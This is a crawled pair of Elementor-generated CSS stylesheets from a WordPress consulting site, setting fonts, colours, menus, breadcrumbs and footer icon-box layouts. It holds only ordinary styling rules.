					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-menu-toggle{margin:0 auto;}.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d2d2045 );fill:var( --e-global-color-d2d2045 );}.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d838994 );fill:var( --e-global-color-d838994 );}.elementor-7 .elementor-element.elementor-element-42a2c6f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0091C3;}.elementor-7 .elementor-element.elementor-element-3c91002 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #000000 0%, #00000000 100%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-3c91002 > .elementor-container{min-height:300px;}.elementor-7 .elementor-element.elementor-element-3c91002:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3c91002 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-7 .elementor-element.elementor-element-3c91002{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;z-index:0;}.elementor-7 .elementor-element.elementor-element-5cab0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-740cf42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-740cf42 .elementor-heading-title{text-shadow:0px 0px 10px rgba(0, 0, 0, 0.21);color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-522898c .dce-separator, .elementor-7 .elementor-element.elementor-element-522898c a, .elementor-7 .elementor-element.elementor-element-522898c a + span{padding:0 5px;}.elementor-7 .elementor-element.elementor-element-522898c li, .elementor-7 .elementor-element.elementor-element-522898c a{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-522898c .dce-breadcrumbs{font-family:"Poppins", Sans-serif;}.elementor-7 .elementor-element.elementor-element-522898c .item-current{font-family:"Poppins", Sans-serif;}.elementor-7 .elementor-element.elementor-element-02bc070 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #000000 0%, #00000000 100%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-02bc070 > .elementor-container{min-height:300px;}.elementor-7 .elementor-element.elementor-element-02bc070:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-02bc070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-7 .elementor-element.elementor-element-02bc070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-7 .elementor-element.elementor-element-ccc1132 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-e495a05 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e495a05 .elementor-heading-title{text-shadow:0px 0px 10px rgba(0, 0, 0, 0.21);color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-4758f8d .dce-separator, .elementor-7 .elementor-element.elementor-element-4758f8d a, .elementor-7 .elementor-element.elementor-element-4758f8d a + span{padding:0 5px;}.elementor-7 .elementor-element.elementor-element-4758f8d li, .elementor-7 .elementor-element.elementor-element-4758f8d a{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-4758f8d .dce-breadcrumbs{font-family:"Poppins", Sans-serif;}.elementor-7 .elementor-element.elementor-element-4758f8d .item-current{font-family:"Poppins", Sans-serif;}.elementor-7 .elementor-element.elementor-element-958705a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-958705a > .elementor-element-populated{margin:-5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-30afbd9{--divider-border-style:solid;--divider-color:var( --e-global-color-acd57e0 );--divider-border-width:3px;}.elementor-7 .elementor-element.elementor-element-30afbd9 .elementor-divider-separator{width:100%;}.elementor-7 .elementor-element.elementor-element-30afbd9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-7 .elementor-element.elementor-element-6f0a254{margin-top:-10px;margin-bottom:-20px;}.elementor-7 .elementor-element.elementor-element-c97c394 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-4fcce4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-4fcce4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#000000;}.elementor-7 .elementor-element.elementor-element-c4309b0 > .elementor-element-populated{margin:-320px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7 .elementor-element.elementor-element-2c69cd2{text-align:center;}.elementor-7 .elementor-element.elementor-element-2c69cd2 img{border-radius:20px 20px 20px 20px;}.elementor-7 .elementor-element.elementor-element-20108a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-958705a{width:20%;}.elementor-7 .elementor-element.elementor-element-10f9438{width:80%;}.elementor-7 .elementor-element.elementor-element-4fcce4e .elementor-heading-title{font-size:20px;}.elementor-7 .elementor-element.elementor-element-2c69cd2 > .elementor-widget-container{margin:-70px 0px 0px 0px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-c20fdda{width:17.105%;}.elementor-7 .elementor-element.elementor-element-179396a{width:82.895%;}.elementor-7 .elementor-element.elementor-element-958705a{width:10%;}.elementor-7 .elementor-element.elementor-element-10f9438{width:40%;}.elementor-7 .elementor-element.elementor-element-1b09283{width:49.666%;}.elementor-7 .elementor-element.elementor-element-20108a9{width:10%;}.elementor-7 .elementor-element.elementor-element-3da4615{width:15%;}.elementor-7 .elementor-element.elementor-element-5e767fe{width:25%;}.elementor-7 .elementor-element.elementor-element-db0df3c{width:50%;}}/* Start custom CSS for section, class: .elementor-element-3c91002 */.elementor-7 .elementor-element.elementor-element-3c91002 .blur {

  backdrop-filter: blur(8px); 
  height: 100vh;
  width: 50%;
}/* End custom CSS */
/* Start custom CSS for dce-breadcrumbs, class: .elementor-element-4758f8d */.elementor-7 .elementor-element.elementor-element-4758f8d { 
    filter: none;
    z-index: 5;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-02bc070 */.elementor-7 .elementor-element.elementor-element-02bc070 .blur {

  backdrop-filter: blur(8px); 
  height: 100vh;
  width: 50%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://valora.consulting/wp-content/uploads/elementor/css/post-177.css?ver=1764262578
body_size: 1114
content:
.elementor-177 .elementor-element.elementor-element-c1b213f:not(.elementor-motion-effects-element-type-background), .elementor-177 .elementor-element.elementor-element-c1b213f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121416;}.elementor-177 .elementor-element.elementor-element-c1b213f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-177 .elementor-element.elementor-element-c1b213f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-177 .elementor-element.elementor-element-6487ea5{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;color:#BFBFBF;}.elementor-bc-flex-widget .elementor-177 .elementor-element.elementor-element-445a95f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-177 .elementor-element.elementor-element-445a95f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-wrapper{align-items:center;}.elementor-177 .elementor-element.elementor-element-96ee629{--icon-box-icon-margin:5px;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-96ee629.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-96ee629.elementor-view-framed .elementor-icon, .elementor-177 .elementor-element.elementor-element-96ee629.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon{font-size:36px;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#BFBFBF;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-wrapper{align-items:center;}.elementor-177 .elementor-element.elementor-element-0e04bac{--icon-box-icon-margin:5px;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-0e04bac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-0e04bac.elementor-view-framed .elementor-icon, .elementor-177 .elementor-element.elementor-element-0e04bac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon{font-size:36px;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#BFBFBF;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-wrapper{align-items:center;}.elementor-177 .elementor-element.elementor-element-e9e98f6{--icon-box-icon-margin:5px;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-e9e98f6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-e9e98f6.elementor-view-framed .elementor-icon, .elementor-177 .elementor-element.elementor-element-e9e98f6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon{font-size:36px;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#BFBFBF;}.elementor-177 .elementor-element.elementor-element-9889db4:not(.elementor-motion-effects-element-type-background), .elementor-177 .elementor-element.elementor-element-9889db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-acd57e0 ) 0%, var( --e-global-color-a382835 ) 100%);}.elementor-177 .elementor-element.elementor-element-9889db4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-177 .elementor-element.elementor-element-9889db4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-177 .elementor-element.elementor-element-e106c06{text-align:center;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}@media(max-width:767px){.elementor-177 .elementor-element.elementor-element-395944c{width:33%;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-title a{font-size:14px;}.elementor-177 .elementor-element.elementor-element-96ee629 .elementor-icon-box-description{font-size:10px;}.elementor-177 .elementor-element.elementor-element-8efbd5b{width:33%;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-title a{font-size:14px;}.elementor-177 .elementor-element.elementor-element-0e04bac .elementor-icon-box-description{font-size:10px;}.elementor-177 .elementor-element.elementor-element-0a1d907{width:33%;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-title, .elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-title a{font-size:14px;}.elementor-177 .elementor-element.elementor-element-e9e98f6 .elementor-icon-box-description{font-size:10px;}}@media(min-width:768px){.elementor-177 .elementor-element.elementor-element-9002767{width:25.701%;}.elementor-177 .elementor-element.elementor-element-f0c41b2{width:77.472%;}.elementor-177 .elementor-element.elementor-element-392e8b4{width:22.347%;}.elementor-177 .elementor-element.elementor-element-849962d{width:26.069%;}.elementor-177 .elementor-element.elementor-element-445a95f{width:47.562%;}}